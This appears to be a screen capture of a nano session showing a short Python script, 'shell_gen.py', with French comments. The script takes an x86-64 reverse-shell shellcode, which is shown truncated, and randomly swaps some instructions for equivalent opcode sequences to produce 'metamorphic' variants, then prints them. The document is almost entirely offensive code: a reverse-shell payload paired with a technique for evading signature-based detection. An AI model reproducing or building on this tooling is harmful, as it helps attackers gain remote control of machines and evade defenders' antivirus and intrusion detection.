 GNU nano 7.2 shell_gen.py
import random
# Fonction contenant des opcodes et des équivalences, on fait un choix random parmi la liste
def random_opcodes(shellcode):
    opcodes_list = {
        b'\x48\x31\xc0': [b'\x48\x31\xc0', b'\x4d\x31\xc0\x4c\x89\xc0'],
        b'\x48\x31\xdb': [b'\x48\x31\xdb', b'\x4d\x31\xc0\x4c\x89\xc3'],
        b'\x48\x31\xc9': [b'\x48\x31\xc9', b'\x4d\x31\xc0\x4c\x89\xc1'],
        b'\x48\x31\xd2': [b'\x48\x31\xd2', b'\x4d\x31\xc0\x4c\x89\xc2'],
        b'\x48\x31\xf6': [b'\x48\x31\xf6', b'\x4d\x31\xc0\x4c\x89\xc6'],
    }
    shellcode_bytes = bytearray(shellcode)
    i = 0
    while i < len(shellcode_bytes):
        for instr, equivalents in opcodes_list.items():
            if shellcode_bytes[i:i+len(instr)] == instr:
                equivalent = random.choice(equivalents)
                shellcode_bytes[i:i+len(instr)] = equivalent
                i += len(instr)
                break
        else:
            i += 1
    return bytes(shellcode_bytes)
# Shellcode original du reverse code source asm
reverse_shellcode = b'\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\x31\xff\x48\x31\xf6\xb0\x29\x40\xb7\x02\x40\xb6\x01\xb2\x06\x0f\x05\x49\x89\xc0\x48\x83\xec\x08\xc6\x04\x24\x02\x66\xc7\x44\x24\x02\x>
# Générer le shellcode métamormorphique
metamorphic_shellcode = random_opcodes(reverse_shellcode)
# Remettre au format bytes
def format_bytes(shellcode):
    return ''.join(f"\\x{byte:02x}" for byte in shellcode)
# Print du shellcode métamorphique en bytes
print("Metamorphic Shellcode:")
print(format_bytes(metamorphic_shellcode))
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler M-A Marquer M-] -> Crochet M-Q Précédent ^B En arrière ^◂ Mot précédent
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire M-6 Copier ^Q Retrouver M-W Suivant ^F En avant ^▸ Mot suivant